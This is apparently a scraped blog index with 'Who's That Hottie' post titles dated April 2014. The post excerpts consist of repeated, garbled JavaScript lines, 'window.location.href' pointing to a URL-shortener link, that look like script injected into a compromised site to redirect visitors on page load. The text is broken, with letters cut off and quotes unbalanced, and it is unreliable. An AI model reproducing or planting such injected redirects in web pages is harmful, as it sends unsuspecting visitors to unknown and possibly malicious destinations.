
ho’s That Hottie: Fay Hokulani
April 30, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Valerie Lim
April 2, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =